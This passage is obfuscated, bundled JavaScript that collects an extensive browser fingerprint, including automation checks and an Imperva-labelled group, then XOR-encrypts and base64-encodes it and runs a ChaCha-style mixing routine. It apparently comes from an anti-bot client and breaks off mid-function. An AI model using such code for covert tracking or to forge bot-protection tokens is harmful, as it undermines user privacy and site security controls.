            } else if (_0x669cb.msMaxTouchPoints !== undefined) {
              _0x17753f = _0x669cb.msMaxTouchPoints;
            }
            try {
              document.createEvent("TouchEvent");
              _0x11c6ed = true;
            } catch (_0x135201) {
              _0x11c6ed = false;
            }
            var _0x57a11a = "ontouchstart" in window;
            return {
              maxTouchPoints: _0x17753f,
              touchEvent: _0x11c6ed,
              touchStart: _0x57a11a
            };
          }
          ;
          var _0x3b1ce4 = function _0x2c0e00() {
            return _0x50334f().join("x");
          };
          var _0x185b95 = function _0x351e10() {
            return _0xee59e2().join("x");
          };
          var _0x32259f = function _0x369c6a() {
            return !!window.openDatabase;
          };
          var _0x34c08c = function _0x3b0685() {
            return Object.values(_0x2c51a3()).join(".");
          };
          var _0x142d7e = _0x1ccebc(9554);
          var _0x239880 = _0x1ccebc(4747);
          ;
          var _0x5bc94d = function _0xf14488() {
            return !!window.addEventListener;
          };
          var _0x298aa0 = function _0x191104() {
            return !!window.XMLHttpRequest;
          };
          var _0x4f2813 = function _0x1a1c76() {
            return !!window.XDomainRequest;
          };
          var _0x55352d = function _0xd7e0b1() {
            return !!window.emit;
          };
          var _0x1669f7 = function _0x45a1b9() {
            return !!window.DeviceOrientationEvent;
          };
          var _0x5188da = function _0x43ecde() {
            return !!window.TouchEvent;
          };
          var _0x51d33c = function _0x3ab44f() {
            return !!window.XMLHttpRequest;
          };
          var _0x4850fe = function _0x5c936c() {
            return !!window.spawn;
          };
          var _0x15b89a = function _0x43000a() {
            return !!window.chrome;
          };
          var _0x8a3514 = function _0x4e073e() {
            return !!Function.prototype.bind;
          };
          var _0x112b41 = function _0x5da887() {
            return !!window.Buffer;
          };
          var _0x5bc316 = function _0x17cc0a() {
            return !!window.PointerEvent;
          };
          var _0x451ddb = function _0x1f54cc() {
            try {
              return !!window.innerWidth;
            } catch (_0x1bd14d) {
              return false;
            }
          };
          var _0x3d3b38 = function _0x1a711f() {
            try {
              return !!window.outerWidth;
            } catch (_0x318924) {
              return false;
            }
          };
          var _0x2cc77f = function _0x5d01f3() {
            return !!window.callPhantom;
          };
          var _0x491243 = function _0x22f473() {
            return !!window.ActiveXObject && !!("ActiveXObject" in window);
          };
          var _0x47d37c = function _0x5c2efb() {
            return typeof document.documentMode == "number";
          };
          var _0x3a30f6 = function _0x21c78f() {
            return !!window.chrome && !!window.chrome.webstore;
          };
          var _0x39d104 = function _0x2c0c61() {
            return !!navigator.onLine;
          };
          var _0x2422d2 = function _0x4b2e2c() {
            return typeof InstallTrigger != "undefined";
          };
          var _0x5ef75c = function _0x1e1a4c() {
            return window.HTMLElement && Object.prototype.toString.call(window.HTMLElement).indexOf("Constructor") > 0;
          };
          var _0x9989e6 = function _0x395bc8() {
            return typeof window.RTCPeerConnection == "function" || typeof window.mozRTCPeerConnection == "function" || typeof window.webkitRTCPeerConnection == "function";
          };
          var _0xaf1974 = function _0x45a972() {
            return !!("mozInnerScreenY" in window ? window.mozInnerScreenY : false);
          };
          var _0xb2cafd = function _0x3b0f37() {
            return typeof navigator.vibrate == "function";
          };
          var _0x2fd548 = function _0x5846c9() {
            return typeof navigator.getBattery == "function";
          };
          var _0x522ac5 = function _0x4e0dc1() {
            return !!Array.prototype.forEach;
          };
          var _0x5ca598 = function _0x475aee() {
            return "FileReader" in window;
          };
          ;
          var _0x43926e = {
            _navigator: _0x21d65a,
            _plugins: _0x26cb85,
            _features: _0xb2cfcd,
            _imperva: _0x21706b
          };
          var _0xad1b0c = _0x1ccebc(8399);
          var _0x47f9c9 = _0x1ccebc(2677);
          ;
          var _0x5725aa = {
            a1: _0x43926e._navigator._language,
            a2: _0x43926e._navigator._vendor,
            a3: _0x43926e._navigator._productSub,
            a4: _0x43926e._navigator._languages,
            a5: _0x43926e._navigator._product,
            a6: _0x43926e._plugins._pluginsLength,
            a7: _0xad1b0c.CU.E,
            a8: _0x43926e._plugins._isAdblockUsed,
            a9: _0x43926e._navigator._ie9OrLower,
            b1: _0x43926e._navigator._isChromium,
            b2: _0x43926e._navigator._isTrident,
            b3: _0x43926e._navigator._isDesktopSafari,
            b4: _0x43926e._navigator._isChromium86OrNewer,
            b5: _0x43926e._navigator._isEdgeHTML,
            b6: _0x43926e._navigator._isGecko,
            b7: _0x43926e._navigator._isWebKit,
            b8: _0x43926e._navigator._isOpera,
            b9: _0x43926e._navigator._isBrave,
            c1: _0x43926e._features._getEmptyEvalLength,
            c2: _0x43926e._features._availableScreenResolution,
            c3: _0x43926e._features._screenResolution,
            c4: _0x43926e._features._getSessionStorage,
            c5: _0x43926e._features._getLocalStorage,
            c6: _0x43926e._features._getColorDepth,
            c7: _0x43926e._features._areCookiesEnabled,
            c8: _0x43926e._navigator._deviceMemory,
            c9: _0x43926e._navigator._cpuClass,
            d1: _0x43926e._navigator._oscpu,
            d2: _0x43926e._features._getHardwareConcurrency,
            d3: _0x43926e._features._getErrorFF,
            d4: _0x43926e._features._getIndexedDB,
            d5: _0x43926e._features._openDatabase,
            d7: _0x43926e._features._getTimezoneOffset,
            d8: _0x43926e._features._getTouchSupport,
            d9: _0x43926e._imperva._bind,
            e1: _0x43926e._imperva._buffer,
            e2: _0x43926e._imperva._chrome,
            e3: _0x43926e._imperva._deviceMotionEvent,
            e4: _0x43926e._imperva._deviceOrientationEvent,
            e5: _0x43926e._imperva._emit,
            e6: _0x43926e._imperva._eventListener,
            e7: _0x43926e._imperva._innerWidth,
            e8: _0x43926e._imperva._outerWidth,
            e9: _0x43926e._imperva._pointerEvent,
            f1: _0x43926e._imperva._spawn,
            f2: _0x43926e._imperva._TouchEvent,
            f3: _0x43926e._imperva._xDomainRequest,
            f4: _0x43926e._imperva._xMLHttpRequest,
            f5: _0x43926e._imperva._callPhantom,
            f6: _0x43926e._imperva._activeXObject,
            f7: _0x43926e._imperva._documentMode,
            f8: _0x43926e._imperva._webstore,
            f9: _0x43926e._imperva._onLine,
            g1: _0x43926e._imperva._installTrigger,
            g2: _0x43926e._imperva._hTMLElementConstructor,
            g3: _0x43926e._imperva._rTCPeerConnection,
            g4: _0x43926e._imperva._mozInnerScreenY,
            g5: _0x43926e._imperva._vibrate,
            g6: _0x43926e._imperva._getBattery,
            g7: _0x43926e._imperva._forEach,
            g8: _0x43926e._imperva._fileReader,
            g9: _0xad1b0c.CU.c,
            h1: _0xad1b0c.vr.n$,
            h2: _0xad1b0c.vr.l3,
            h3: _0xad1b0c.vr.HX,
            h4: _0xad1b0c.vr._M,
            h5: _0xad1b0c.vr.xY,
            h6: _0xad1b0c.NJ.j,
            h7: _0xad1b0c.EU,
            h8: _0xad1b0c.oq,
            h9: _0xad1b0c._c,
            i1: _0xad1b0c.SB,
            i2: _0xad1b0c.yb,
            i3: _0xad1b0c.M0,
            i4: _0xad1b0c.Ju,
            i5: _0xad1b0c.Tc
          };
          function _0x5c2081() {
            return (0, _0x47f9c9.ht)(_0x5725aa);
          }
          function _0x1b54fc(_0x13d252) {
            return (0, _0x47f9c9.p_)(_0x5725aa, _0x13d252);
          }
          function _0x4723bf(_0x265c47) {
            return (0, _0x47f9c9.ht)(_0x5725aa, "encrypted", _0x265c47);
          }
          function _0x53fa5c(_0x296606, _0x4f54f4) {
            return (0, _0x47f9c9.p_)(_0x5725aa, _0x4f54f4, "encrypted", _0x296606);
          }
          var _0x36ae83 = {
            get: _0x5c2081,
            safeGet: _0x1b54fc,
            getEncrypted: _0x4723bf,
            safeGetEncrypted: _0x53fa5c
          };
        },
        2677: function (_0x47b00b, _0x1f2749, _0x56bfdf) {
          'use strict';
  
          _0x56bfdf.d(_0x1f2749, {
            p_: function () {
              return _0x42a5c2;
            },
            ht: function () {
              return _0x55ead4;
            },
            De: function () {
              return _0x2d325b;
            }
          });
          var _0x2a83f3 = _0x56bfdf(6992);
          var _0xc81b13 = _0x56bfdf.n(_0x2a83f3);
          var _0x342516 = _0x56bfdf(9575);
          var _0x3d8426 = _0x56bfdf.n(_0x342516);
          var _0x5a69e7 = _0x56bfdf(8309);
          var _0x5d1512 = _0x56bfdf.n(_0x5a69e7);
          var _0x1bc194 = _0x56bfdf(7941);
          var _0x588a07 = _0x56bfdf.n(_0x1bc194);
          var _0x29b1d0 = _0x56bfdf(1539);
          var _0x1e315d = _0x56bfdf.n(_0x29b1d0);
          var _0x5d3344 = _0x56bfdf(8674);
          var _0x2f3c10 = _0x56bfdf.n(_0x5d3344);
          var _0x3e02b0 = _0x56bfdf(8783);
          var _0x30eb70 = _0x56bfdf.n(_0x3e02b0);
          var _0x4118c1 = _0x56bfdf(2472);
          var _0x1b67fe = _0x56bfdf.n(_0x4118c1);
          var _0x198010 = _0x56bfdf(2990);
          var _0x370f83 = _0x56bfdf.n(_0x198010);
          var _0x497ed9 = _0x56bfdf(8927);
          var _0x5c799d = _0x56bfdf.n(_0x497ed9);
          var _0x3b8c52 = _0x56bfdf(3105);
          var _0x10978c = _0x56bfdf.n(_0x3b8c52);
          var _0x2ba606 = _0x56bfdf(5035);
          var _0x5540ec = _0x56bfdf.n(_0x2ba606);
          var _0x3f405f = _0x56bfdf(4345);
          var _0x2c9640 = _0x56bfdf.n(_0x3f405f);
          var _0x36904a = _0x56bfdf(7174);
          var _0x13d8e5 = _0x56bfdf.n(_0x36904a);
          var _0x448fc2 = _0x56bfdf(2846);
          var _0x344c69 = _0x56bfdf.n(_0x448fc2);
          var _0x1ea2e6 = _0x56bfdf(8145);
          var _0x2d0424 = _0x56bfdf.n(_0x1ea2e6);
          var _0x2a4fa7 = _0x56bfdf(4731);
          var _0xb93820 = _0x56bfdf.n(_0x2a4fa7);
          var _0x47eafb = _0x56bfdf(7209);
          var _0x47325 = _0x56bfdf.n(_0x47eafb);
          var _0x2bdc18 = _0x56bfdf(6319);
          var _0x18eea7 = _0x56bfdf.n(_0x2bdc18);
          var _0x492818 = _0x56bfdf(8867);
          var _0x5c4218 = _0x56bfdf.n(_0x492818);
          var _0x3c55ea = _0x56bfdf(7789);
          var _0x1c2985 = _0x56bfdf.n(_0x3c55ea);
          var _0x28b4be = _0x56bfdf(3739);
          var _0x13668b = _0x56bfdf.n(_0x28b4be);
          var _0x3320f9 = _0x56bfdf(9368);
          var _0x34117f = _0x56bfdf.n(_0x3320f9);
          var _0x59f2d8 = _0x56bfdf(4483);
          var _0x4e934f = _0x56bfdf.n(_0x59f2d8);
          var _0x354824 = _0x56bfdf(2056);
          var _0x21afe0 = _0x56bfdf.n(_0x354824);
          var _0x183805 = _0x56bfdf(3462);
          var _0x141c25 = _0x56bfdf.n(_0x183805);
          var _0x39955b = _0x56bfdf(678);
          var _0x45e9d9 = _0x56bfdf.n(_0x39955b);
          var _0x2410ea = _0x56bfdf(7462);
          var _0x57ac1c = _0x56bfdf.n(_0x2410ea);
          var _0x2cb29d = _0x56bfdf(3824);
          var _0x32d474 = _0x56bfdf.n(_0x2cb29d);
          var _0x1e89c4 = _0x56bfdf(5021);
          var _0x40232e = _0x56bfdf.n(_0x1e89c4);
          var _0x3a2bde = _0x56bfdf(2974);
          var _0x537c0a = _0x56bfdf.n(_0x3a2bde);
          var _0x207869 = _0x56bfdf(5016);
          var _0x31ed6b = _0x56bfdf.n(_0x207869);
          var _0x2dfcce = _0x56bfdf(3948);
          var _0x41c145 = _0x56bfdf.n(_0x2dfcce);
          var _0x1f9fdf = 150;
          function _0x19b8f6(_0x59993b) {
            return Uint8Array.from(atob(_0x59993b), function (_0x5ae5f5) {
              return _0x5ae5f5.charCodeAt(0);
            });
          }
          function _0x48d2d5(_0x3a3932) {
            return btoa(String.fromCharCode.apply(null, new Uint8Array(_0x3a3932)));
          }
          function _0x56e7e4(_0x5d297f) {
            if (window.TextEncoder) {
              return new TextEncoder().encode(_0x5d297f);
            }
            var _0x3a1cd2 = decodeURIComponent(encodeURIComponent(_0x5d297f));
            var _0x109691 = new Uint8Array(_0x3a1cd2.length);
            for (var _0x208574 = 0; _0x208574 < _0x3a1cd2.length; _0x208574++) {
              _0x109691[_0x208574] = _0x3a1cd2.charCodeAt(_0x208574);
            }
            return _0x109691;
          }
          function _0x49eabb(_0x5b855f, _0x5e268b) {
            var _0x4ae842 = _0x19b8f6(_0x5e268b.d);
            var _0x3b9b5e = _0x56e7e4(JSON.stringify(_0x5b855f));
            for (var _0x45f4e5 = 0; _0x45f4e5 < _0x3b9b5e.length; _0x45f4e5++) {
              _0x3b9b5e[_0x45f4e5] ^= _0x4ae842[_0x45f4e5 % _0x4ae842.length];
            }
            return _0x48d2d5(_0x3b9b5e);
          }
          function _0x2e848c(_0x3d8235, _0x44e9ac, _0x1a0a49) {
            switch (_0x44e9ac) {
              case "encrypted":
                return _0x49eabb(_0x3d8235, _0x1a0a49);
              case "object":
                return _0x3d8235;
              default:
                throw Error(`Unknown algo ${_0x44e9ac}`);
            }
          }
          function _0xf0bb87(_0x4dbb4e) {}
          function _0x1dfc4f(_0x126eb0) {
            return _0x126eb0;
          }
          function _0x1ac0d3(_0x62ddb0, _0x972d91) {}
          function _0xdd8f8c(_0x168c6e, _0x1c904a, _0x3fdfa9, _0x37c89a) {
            var _0x2befa8 = {};
            var _0x56715b = Object.keys(_0x168c6e);
            var _0x1877ce = [];
            var _0xd1fced = 0;
            ;
            var _0x1fe1de = function _0xc28b34(_0x4b04c2) {
              var _0x440448 = _0x56715b[_0x4b04c2];
              var _0x269ccb = _0x168c6e[_0x440448];
              var _0x3c968d = _0x1c904a(_0x269ccb);
              if (_0x3c968d instanceof Promise) {
                _0x1877ce.push(_0x3c968d.then(function (_0x25c97d) {
                  _0x2befa8[_0x440448] = function (_0x3c8fe4) {
                    var _0x17a442 = [];
                    _0x17a442[0] = 1868719733;
                    _0x17a442[1] = 1935892852;
                    _0x17a442[2] = 1696622450;
                    _0x17a442[3] = 1701143585;
                    _0x17a442[4] = 675028986;
                    _0x17a442[5] = 3919640232;
                    _0x17a442[6] = 804968400;
                    _0x17a442[7] = 2504854085;
                    _0x17a442[8] = 1373657069;
                    _0x17a442[9] = 2719328272;
                    _0x17a442[10] = 2071071777;
                    _0x17a442[11] = 1819356395;
                    _0x17a442[12] = _0xd1fced;
                    _0x17a442[13] = 3436442065;
                    _0x17a442[14] = 721344316;
                    _0x17a442[15] = 2861037490;
                    for (var _0x73bb7e = 0; _0x73bb7e < 10; _0x73bb7e++) {
                      _0x17a442[0] += _0x17a442[4];
                      _0x17a442[12] = ((_0x17a442[12] ^ _0x17a442[0]) << 16 | (_0x17a442[12] ^ _0x17a442[0]) >>> 16) >>> 0;
                      _0x17a442[8] += _0x17a442[12];
                      _0x17a442[4] = ((_0x17a442[4] ^ _0x17a442[8]) << 12 | (_0x17a442[4] ^ _0x17a442[8]) >>> 20) >>> 0;
                      _0x17a442[0] += _0x17a442[4];
                      _0x17a442[12] = ((_0x17a442[12] ^ _0x17a442[0]) << 8 | (_0x17a442[12] ^ _0x17a442[0]) >>> 24) >>> 0;
                      _0x17a442[8] += _0x17a442[12];
                      _0x17a442[4] = ((_0x17a442[4] ^ _0x17a442[8]) << 7 | (_0x17a442[4] ^ _0x17a442[8]) >>> 25) >>> 0;
                      _0x17a442[0] >>>= 0;
                      _0x17a442[4] >>>= 0;
                      _0x17a442[8] >>>= 0;
                      _0x17a442[12] >>>= 0;
                      _0x17a442[1] += _0x17a442[5];
                      _0x17a442[13] = ((_0x17a442[13] ^ _0x17a442[1]) << 16 | (_0x17a442[13] ^ _0x17a442[1]) >>> 16) >>> 0;
                      _0x17a442[9] += _0x17a442[13];
                      _0x17a442[5] = ((_0x17a442[5] ^ _0x17a442[9]) << 12 | (_0x17a442[5] ^ _0x17a442[9]) >>> 20) >>> 0;
                      _0x17a442[1] += _0x17a442[5];
                      _0x17a442[13] = ((_0x17a442[13] ^ _0x17a442[1]) << 8 | (_0x17a442[13] ^ _0x17a442[1]) >>> 24) >>> 0;
                      _0x17a442[9] += _0x17a442[13];
                      _0x17a442[5] = ((_0x17a442[5] ^ _0x17a442[9]) << 7 | (_0x17a442[5] ^ _0x17a442[9]) >>> 25) >>> 0;
                      _0x17a442[1] >>>= 0;
                      _0x17a442[5] >>>= 0;
                      _0x17a442[9] >>>= 0;
                      _0x17a442[13] >>>= 0;
                      _0x17a442[2] += _0x17a442[6];
                      _0x17a442[14] = ((_0x17a442[14] ^ _0x17a442[2]) << 16 | (_0x17a442[14] ^ _0x17a442[2]) >>> 16) >>> 0;
                      _0x17a442[10] += _0x17a442[14];
                      _0x17a442[6] = ((_0x17a442[6] ^ _0x17a442[10]) << 12 | (_0x17a442[6] ^ _0x17a442[10]) >>> 20) >>> 0;
                      _0x17a442[2] += _0x17a442[6];
                      _0x17a442[14] = ((_0x17a442[14] ^ _0x17a442[2]) << 8 | (_0x17a442[14] ^ _0x17a442[2]) >>> 24) >>> 0;
                      _0x17a442[10] += _0x17a442[14];
                      _0x17a442[6] = ((_0x17a442[6] ^ _0x17a442[10]) << 7 | (_0x17a442[6] ^ _0x17a442[10]) >>> 25) >>> 0;
                      _0x17a442[2] >>>= 0;
                      _0x17a442[6] >>>= 0;
                      _0x17a442[10] >>>= 0;
                      _0x17a442[14] >>>= 0;
                      _0x17a442[3] += _0x17a442[7];
                      _0x17a442[15] = ((_0x17a442[15] ^ _0x17a442[3]) << 16 | (_0x17a442[15] ^ _0x17a442[3]) >>> 16) >>> 0;
                      _0x17a442[11] += _0x17a442[15];
                      _0x17a442[7] = ((_0x17a442[7] ^ _0x17a442[11]) << 12 | (_0x17a442[7] ^ _0x17a442[11]) >>> 20) >>> 0;
                      _0x17a442[3] += _0x17a442[7];
                      _0x17a442[15] = ((_0x17a442[15] ^ _0x17a442[3]) << 8 | (_0x17a442[15] ^ _0x17a442[3]) >>> 24) >>> 0;
                      _0x17a442[11] += _0x17a442[15];
                      _0x17a442[7] = ((_0x17a442[7] ^ _0x17a442[11]) << 7 | (_0x17a442[7] ^ _0x17a442[11]) >>> 25) >>> 0;
                      _0x17a442[3] >>>= 0;
                      _0x17a442[7] >>>= 0;
                      _0x17a442[11] >>>= 0;
                      _0x17a442[15] >>>= 0;
                      _0x17a442[0] += _0x17a442[5];
                      _0x17a442[15] = ((_0x17a442[15] ^ _0x17a442[0]) << 16 | (_0x17a442[15] ^ _0x17a442[0]) >>> 16) >>> 0;
                      _0x17a442[10] += _0x17a442[15];
                      _0x17a442[5] = ((_0x17a442[5] ^ _0x17a442[10]) << 12 | (_0x17a442[5] ^ _0x17a442[10]) >>> 20) >>> 0;
                      _0x17a442[0] += _0x17a442[5];
                      _0x17a442[15] = ((_0x17a442[15] ^ _0x17a442[0]) << 8 | (_0x17a442[15] ^ _0x17a442[0]) >>> 24) >>> 0;
                      _0x17a442[10] += _0x17a442[15];
                      _0x17a442[5] = ((_0x17a442[5] ^ _0x17a442[10]) << 7 | (_0x17a442[5] ^ _0x17a442[10]) >>> 25) >>> 0;
                      _0x17a442[0] >>>= 0;
                      _0x17a442[5] >>>= 0;
                      _0x17a442[10] >>>= 0;
                      _0x17a442[15] >>>= 0;
                      _0x17a442[1] += _0x17a442[6];
                      _0x17a442[12] = ((_0x17a442[12] ^ _0x17a442[1]) << 16 | (_0x17a442[12] ^ _0x17a442[1]) >>> 16) >>> 0;
                      _0x17a442[11] += _0x17a442[12];
                      _0x17a442[6] = ((_0x17a442[6] ^ _0x17a442[11]) << 12 | (_0x17a442[6] ^ _0x17a442[11]) >>> 20) >>> 0;
                      _0x17a442[1] += _0x17a442[6];
                      _0x17a442[12] = ((_0x17a442[12] ^ _0x17a442[1]) << 8 | (_0x17a442[12] ^ _0x17a442[1]) >>> 24) >>> 0;
                      _0x17a442[11] += _0x17a442[12];
                      _0x17a442[6] = ((_0x17a442[6] ^ _0x17a442[11]) << 7 | (_0x17a442[6] ^ _0x17a442[11]) >>> 25) >>> 0;
                      _0x17a442[1] >>>= 0;
                      _0x17a442[6] >>>= 0;
                      _0x17a442[11] >>>= 0;
                      _0x17a442[12] >>>= 0;
                      _0x17a442[2] += _0x17a442[7];
                      _0x17a442[13] = ((_0x17a442[13] ^ _0x17a442[2]) << 16 | (_0x17a442[13] ^ _0x17a442[2]) >>> 16) >>> 0;
                      _0x17a442[8] += _0x17a442[13];
                      _0x17a442[7] = ((_0x17a442[7] ^ _0x17a442[8]) << 12 | (_0x17a442[7] ^ _0x17a442[8]) >>> 20) >>> 0;
                      _0x17a442[2] += _0x17a442[7];
                      _0x17a442[13] = ((_0x17a442[13] ^ _0x17a442[2]) << 8 | (_0x17a442[13] ^ _0x17a442[2]) >>> 24) >>> 0;
                      _0x17a442[8] += _0x17a442[13];
                      _0x17a442[7] = ((_0x17a442[7] ^ _0x17a442[8]) << 7 | (_0x17a442[7] ^ _0x17a442[8]) >>> 25) >>> 0;
                      _0x17a442[2] >>>= 0;
                      _0x17a442[7] >>>= 0;
                      _0x17a442[8] >>>= 0;
                      _0x17a442[13] >>>= 0;
                      _0x17a442[3] += _0x17a442[4];
                      _0x17a442[14] = ((_0x17a442[14] ^ _0x17a442[3]) << 16 | (_0x17a442[14] ^ _0x17a442[3]) >>> 16) >>> 0;
                      _0x17a442[9] += _0x17a442[14];
                      _0x17a442[4] = ((_0x17a442[4] ^ _0x17a442[9]) << 12 | (_0x17a442[4] ^ _0x17a442[9]) >>> 20) >>> 0;
                      _0x17a442[3] += _0x17a442[4];
                      _0x17a442[14] = ((_0x17a442[14] ^ _0x17a442[3]) << 8 | (_0x17a442[14] ^ _0x17a442[3]) >>> 24) >>> 0;
                      _0x17a442[9] += _0x17a442[14];
                      _0x17a442[4] = ((_0x17a442[4] ^ _0x17a442[9]) << 7 | (_0x17a442[4] ^ _0x17a442[9]) >>> 25) >>> 0;
                      _0x17a442[3] >>>= 0;
                      _0x17a442[4] >>>= 0;
                      _0x17a442[9] >>>= 0;
                      _0x17a442[14] >>>= 0;
                    }
                    for (var _0x73bb7e = 0; _0x73bb7e < 7; _0x73bb7e++) {
                      _0x17a442[0] += _0x17a442[4];
                      _0x17a442[12] = ((_0x17a442[12] ^ _0x17a442[0]) << 16 | (_0x17a442[12] ^ _0x17a442[0]) >>> 16) >>> 0;
                      _0x17a442[8] += _0x17a442[12];
                      _0x17a442[4] = ((_0x17a442[4] ^ _0x17a442[8]) << 12 | (_0x17a442[4] ^ _0x17a442[8]) >>> 20) >>> 0;
                      _0x17a442[0] += _0x17a442[4];
                      _0x17a442[12] = ((_0x17a442[12] ^ _0x17a442[0]) << 8 | (_0x17a442[12] ^ _0x17a442[0]) >>> 24) >>> 0;
                      _0x17a442[8] += _0x17a442[12];
                      _0x17a442[4] = ((_0x17a442[4] ^ _0x17a442[8]) << 7 | (_0x17a442[4] ^ _0x17a442[8]) >>> 25) >>> 0;
                      _0x17a442[0] >>>= 0;
                      _0x17a442[4] >>>= 0;
                      _0x17a442[8] >>>= 0;
                      _0x17a442[12] >>>= 0;
                      _0x17a442[1] += _0x17a442[5];
                      _0x17a442[13] = ((_0x17a442[13] ^ _0x17a442[1]) << 16 | (_0x17a442[13] ^ _0x17a442[1]) >>> 16) >>> 0;
                      _0x17a442[9] += _0x17a442[13];
                      _0x17a442[5] = ((_0x17a442[5] ^ _0x17a442[9]) << 12 | (_0x17a442[5] ^ _0x17a442[9]) >>> 20) >>> 0;
                      _0x17a442[1] += _0x17a442[5];
                      _0x17a442[13] = ((_0x17a442[13] ^ _0x17a442[1]) << 8 | (_0x17a442[13] ^ _0x17a442[1]) >>> 24) >>> 0;
                      _0x17a442[9] += _0x17a442[13];
                      _0x17a442[5] = ((_0x17a442[5] ^ _0x17a442[9]) << 7 | (_0x17a442[5] ^ _0x17a442[9]) >>> 25) >>> 0;
                      _0x17a442[1] >>>= 0;
                      _0x17a442[5] >>>= 0;
                      _0x17a442[9] >>>= 0;
                      _0x17a442[13] >>>= 0;
                      _0x17a442[2] += _0x17a442[6];
                      _0x17a442[14] = ((_0x17a442[14] ^ _0x17a442[2]) << 16 | (_0x17a442[14] ^ _0x17a442[2]) >>> 16) >>> 0;
                      _0x17a442[10] += _0x17a442[14];
                      _0x17a442[6] = ((_0x17a442[6] ^ _0x17a442[10]) << 12 | (_0x17a442[6] ^ _0x17a442[10]) >>> 20) >>> 0;
                      _0x17a442[2] += _0x17a442[6];
                      _0x17a442[14] = ((_0x17a442[14] ^ _0x17a442[2]) << 8 | (_0x17a442[14] ^ _0x17a442[2]) >>> 24) >>> 0;
                      _0x17a442[10] += _0x17a442[14];
                      _0x17a442[6] = ((_0x17a442[6] ^ _0x17a442[10]) << 7 | (_0x17a442[6] ^ _0x17a442[10]) >>> 25) >>> 0;
                      _0x17a442[2] >>>= 0;
                      _0x17a442[6] >>>= 0;
                      _0x17a442[10] >>>= 0;
                      _0x17a442[14] >>>= 0;
                      _0x17a442[3] += _0x17a442[7];
                      _0x17a442[15] = ((_0x17a442[15] ^ _0x17a442[3]) << 16 | (_0x17a442[15] ^ _0x17a442[3]) >>> 16) >>> 0;
                      _0x17a442[11] += _0x17a442[15];
                      _0x17a442[7] = ((_0x17a442[7] ^ _0x17a442[11]) << 12 | (_0x17a442[7] ^ _0x17a442[11]) >>> 20) >>> 0;
                      _0x17a442[3] += _0x17a442[7];
                      _0x17a442[15] = ((_0x17a442[15] ^ _0x17a442[3]) << 8 | (_0x17a442[15] ^ _0x17a442[3]) >>> 24) >>> 0;
                      _0x17a442[11] += _0x17a442[15];
                      _0x17a442[7] = ((_0x17a442[7] ^ _0x17a442[11]) << 7 | (_0x17a442[7] ^ _0x17a442[11]) >>> 25) >>> 0;
                      _0x17a442[3] >>>= 0;
                      _0x17a442[7] >>>= 0;
                      _0x17a442[11] >>>= 0;
                      _0x17a442[15] >>>= 0;
                      _0x17a442[0] += _0x17a442[5];
                      _0x17a442[15] = ((_0x17a442[15] ^ _0x17a442[0]) << 16 | (_0x17a442[15] ^ _0x17a442[0]) >>> 16) >>> 0;
                      _0x17a442[10] += _0x17a442[15];
                      _0x17a442[5] = ((_0x17a442[5] ^ _0x17a442[10]) << 12 | (_0x17a442[5] ^ _0x17a442[10]) >>> 20) >>> 0;
                      _0x17a442[0] += _0x17a442[5];
                      _0x17a442[15] = ((_0x17a442[15] ^ _0x17a442[0]) << 8 | (_0x17a442[15] ^ _0x17a442[0]) >>> 24) >>> 0;
                      _0x17a442[10] += _0x17a442[15];
                      _0x17a442[5] = ((_0x17a442[5] ^ _0x17a442[10]) << 7 | (_0x17a442[5] ^ _0x17a442[10]) >>> 25) >>> 0;
                      _0x17a442[0] >>>= 0;
                      _0x17a442[5] >>>= 0;
                      _0x17a442[10] >>>= 0;
                      _0x17a442[15] >>>= 0;
                      _0x17a442[1] += _0x17a442[6];
                      _0x17a442[12] = ((_0x17a442[12] ^ _0x17a442[1]) << 16 | (_0x17a442[12] ^ _0x17a442[1]) >>> 16) >>> 0;
                      _0x17a442[11] += _0x17a442[12];
                      _0x17a442[6] = ((_0x17a442[6] ^ _0x17a442[11]) << 12 | (_0x17a442[6] ^ _0x17a442[11]) >>> 20) >>> 0;
                      _0x17a442[1] += _0x17a442[6];
                      _0x17a442[12] = ((_0x17a442[12] ^ _0x17a442[1]) << 8 | (_0x17a442[12] ^ _0x17a442[1]) >>> 24) >>> 0;
                      _0x17a442[11] += _0x17a442[12];
                      _0x17a442[6] = ((_0x17a442[6] ^ _0x17a442[11]) << 7 | (_0x17a442[6] ^ _0x17a442[11]) >>> 25) >>> 0;
                      _0x17a442[1] >>>= 0;
                      _0x17a442[6] >>>= 0;
                      _0x17a442[11] >>>= 0;
                      _0x17a442[12] >>>= 0;
                      _0x17a442[2] += _0x17a442[7];
                      _0x17a442[13] = ((_0x17a442[13] ^ _0x17a442[2]) << 16 | (_0x17a442[13] ^ _0x17a442[2]) >>> 16) >>> 0;
                      _0x17a442[8] += _0x17a442[13];
                      _0x17a442[7] = ((_0x17a442[7] ^ _0x17a442[8]) << 12 | (_0x17a442[7] ^ _0x17a442[8]) >>> 20) >>> 0;
                      _0x17a442[2] += _0x17a442[7];
                      _0x17a442[13] = ((_0x17a442[13] ^ _0x17a442[2]) << 8 | (_0x17a442[13] ^ _0x17a442[2]) >>> 24) >>> 0;
                      _0x17a442[8] += _0x17a442[13];
                      _0x17a442[7] = ((_0x17a442[7] ^ _0x17a442[8]) << 7 | (_0x17a442[7] ^ _0x17a442[8]) >>> 25) >>> 0;
                      _0x17a442[2] >>>= 0;
                      _0x17a442[7] >>>= 0;
                      _0x17a442[8] >>>= 0;
                      _0x17a442[13] >>>= 0;
                      _0x17a442[3] += _0x17a442[4];
                      _0x17a442[14] = ((_0x17a442[14] ^ _0x17a442[3]) << 16 | (_0x17a442[14] ^ _0x17a442[3]) >>> 16) >>> 0;
                      _0x17a442[9] += _0x17a442[14];
                      _0x17a442[4] = ((_0x17a442[4] ^ _0x17a442[9]) << 12 | (_0x17a442[4] ^ _0x17a442[9]) >>> 20) >>> 0;
                      _0x17a442[3] += _0x17a442[4];
                      _0x17a442[14] = ((_0x17a442[14] ^ _0x17a442[3]) << 8 | (_0x17a442[14] ^ _0x17a442[3]) >>> 24) >>> 0;
                      _0x17a442[9] += _0x17a442[14];
                      _0x17a442[4] = ((_0x17a442[4] ^ _0x17a442[9]) << 7 | (_0x17a442[4] ^ _0x17a442[9]) >>> 25) >>> 0;
                      _0x17a442[3] >>>= 0;
                      _0x17a442[4] >>>= 0;
                      _0x17a442[9] >>>= 0;
                      _0x17a442[14] >>>= 0;
                    }
                    _0x17a442[0] += 1868719733;
                    _0x17a442[1] += 1935892852;
                    _0x17a442[2] += 1696622450;
                    _0x17a442[3] += 1701143585;
                    _0x17a442[4] += 675028986;
                    _0x17a442[5] += 3919640232;
                    _0x17a442[6] += 804968400;
                    _0x17a442[7] += 2504854085;
                    _0x17a442[8] += 1373657069;
                    _0x17a442[9] += 2719328272;
                    _0x17a442[10] += 2071071777;
